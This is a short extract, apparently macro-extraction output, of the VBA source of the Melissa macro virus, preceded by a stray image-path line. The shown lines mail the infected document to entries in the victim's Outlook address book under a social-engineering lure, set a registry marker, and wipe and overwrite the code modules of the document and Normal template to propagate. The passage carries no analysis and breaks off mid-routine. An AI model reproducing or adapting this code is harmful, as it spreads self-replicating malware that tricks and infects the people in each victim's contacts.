 olevba_03.txt
31 x = x + 1
32 If x > 50 Then oo = AddyBook.AddressEntries.Count
33 Next oo
34 BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
35 BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
36 BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
37 BreakUmOffASlice.Send
38 Peep = ""
39 Next y
40 DasMapiName.Logoff
41 End If
42 System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") = "... by Kwyjibo"
43 End If
44 Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
45 Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
46 NTCL = NTI1.CodeModule.CountOfLines
47 ADCL = ADI1.CodeModule.CountOfLines
48 BGN = 2
49 If ADI1.Name <> "Melissa" Then
50 If ADCL > 0 Then _
51 ADI1.CodeModule.DeleteLines 1, ADCL
52 Set ToInfect = ADI1
53 ADI1.Name = "Melissa"
54 DoAD = True
55 End If
56 If NTI1.Name <> "Melissa" Then
57 If NTCL > 0 Then _
58 NTI1.CodeModule.DeleteLines 1, NTCL
59 Set ToInfect = NTI1
60 NTI1.Name = "Melissa"